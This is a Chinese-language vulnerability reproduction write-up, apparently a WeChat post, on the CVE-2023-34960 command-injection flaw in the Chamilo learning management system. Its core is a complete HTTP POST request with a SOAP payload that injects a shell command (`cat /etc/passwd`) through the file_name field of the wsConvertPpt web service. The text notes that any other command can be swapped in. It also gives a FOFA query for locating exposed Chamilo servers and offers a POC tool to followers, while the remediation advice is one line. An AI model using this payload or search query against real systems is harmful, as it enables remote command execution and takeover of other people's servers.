Chamilo 学习管理软件存在命令执行漏洞(CVE-2023-34960)

免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。

1. Chamilo 学习管理软件简介

微信公众号搜索:南风漏洞复现文库 该文章 南风漏洞复现文库 公众号首发

Chamilo是一款可供用户免费下载的学习管理软件,其目的是提高来自弱势背景的用户对在线课程的可及性。Chamilo由一个名为Chamilo协会的非营利组织运行和管理。

2.漏洞描述

Chamilo是一款可供用户免费下载的学习管理软件,其目的是提高来自弱势背景的用户对在线课程的可及性。Chamilo由一个名为Chamilo协会的非营利组织运行和管理。Chamilo存在命令执行漏洞,恶意攻击者可以通过构造的xml文件任意命令,进而控制服务器。

CVE编号:CVE-2023-34960

CNNVD编号:

CNVD编号:

3.影响版本

Chamilo

4.fofa查询语句

app="Chamilo"

5.漏洞复现



漏洞链接:https://www.xxx.com/main/webservices/additional_webservices.php 漏洞数据包:

POST /main/webservices/additional_webservices.php HTTP/1.1

Host: www.xxx.com

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)

Accept: */*

Connection: Keep-Alive

Content-Length: 826

Content-Type: application/x-www-form-urlencoded

<SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:ns1="{http://ip:port}" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:ns2="http://xml.apache.org/xml-soap" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" SOAP-ENV:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/"><SOAP-ENV:Body><ns1:wsConvertPpt><param0 xsi:type="ns2:Map"><item><key xsi:type="xsd:string">file_data</key><value xsi:type="xsd:string"></value></item><item><key xsi:type="xsd:string">file_name</key><value xsi:type="xsd:string">`{}`.pptx'|" |cat /etc/passwd||a #</value></item><item><key xsi:type="xsd:string">service_ppt2lp_size</key><value xsi:type="xsd:string">720x540</value></item></param0></ns1:wsConvertPpt></SOAP-ENV:Body></SOAP-ENV:Envelope>

执行cat /etc/passwd 命令,也可以把该命令换成别的执命令



6.POC&EXP

关注公众号 南风漏洞复现文库 并回复 漏洞复现37 即可获得该POC工具下载地址:

7.整改意见

升级到最新版本或打补丁

8.往期回顾

海康威视iVMS综合安防系统任意文件上传漏洞复现

华夏ERP存在泄露用户名和密码敏感漏洞(CNVD-2020-63964)